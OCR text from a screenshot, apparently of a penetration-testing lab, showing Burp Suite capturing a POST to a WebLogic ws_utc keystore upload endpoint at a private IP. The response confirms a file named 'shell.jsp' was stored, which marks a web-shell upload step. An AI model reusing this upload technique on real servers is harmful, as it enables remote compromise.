 Burp Suite Community E... settings - Mozilla Firefox root@gsq: ~ 04:23 下午 EN
settings - Mozilla Firefox
Kali Linux, an Offensive Secu settings
192.168.0.142:7001/ws_utc/config.do
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
settings
General
Security
Security
Saved JKS Keystores
+ Add Edit
# Setting Name Keystore File Keystore Password
1 gsq shell.jsp ********
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME ty... Extension Title Comment Tl
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /ws_utc/resources/setting/keystore?timestamp=1614586984337 HTTP/1.1
2 Host: 192.168.0.142:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------32160383781716169187667780429
8 Content-Length: 1209
9 Origin: http://192.168.0.142:7001
10 Connection: close
11 Referer: http://192.168.0.142:7001/ws_utc/config.do
12 Cookie: JSESSIONID=
WGHs4U21m2AA1cH1pjbaZuF3E3frmgUbHaXxFZypnB7FTQ28KXqu!-900750102;
ADMINCONSOLESESSION=
NJmRg8bbQ2L7LS2QhtPTZ6MTLQnTnky2LXdS8YkCBQhnz4v53y7R!-2020108749
13 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
4 Content-Length: 331
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:ty
<keyStoreItem>
<id>
1614586984356
</id>
<name>
gsq
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
a
</password>
</keyStoreItem>
ffiliates. All rights reserved.